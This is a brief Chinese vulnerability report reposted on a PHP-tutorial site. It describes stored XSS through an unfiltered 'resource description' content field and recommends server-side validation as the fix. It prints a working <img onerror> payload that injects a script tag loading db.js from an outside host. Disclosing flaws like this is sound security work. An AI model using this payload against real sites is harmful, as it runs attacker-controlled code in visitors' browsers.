来源:自学PHP网 时间:2015-04-17 12:00 作者: 阅读:次

[导读] 上次提交么说清楚,不好意思,在资源描述的地方对提交的content参数过滤不严,导致XSS。漏洞代码:img src=2.jps onerror=var a = document.getElementsByTagName(#39;head#39;).item(0);var b = ......

|



上次提交么说清楚,不好意思,

在“资源描述”的地方对提交的content参数过滤不严,导致XSS。 漏洞代码: <img src="2.jps" onerror="var a = document.getElementsByTagName('head').item(0); var b = document.createElement('script'); b.type = 'text/javascript'; b.src='http:// www.2cto.com /db.js'; a.appendChild(b);"> 只测试了IE和GOOGLE浏览器,其他未测试。   过滤不严,导致XSS。 漏洞代码: <img src="2.jps" onerror="var a = document.getElementsByTagName('head').item(0);

var b = document.createElement('script'); b.type = 'text/javascript'; b.src='http://127.0.0.1/db.js'; a.appendChild(b);"> 只测试了IE和GOOGLE浏览器,其他未测试。 修复方案:

服务端也验证

|

自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习

京ICP备14009008号-1@版权所有www.zixuephp.com

网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com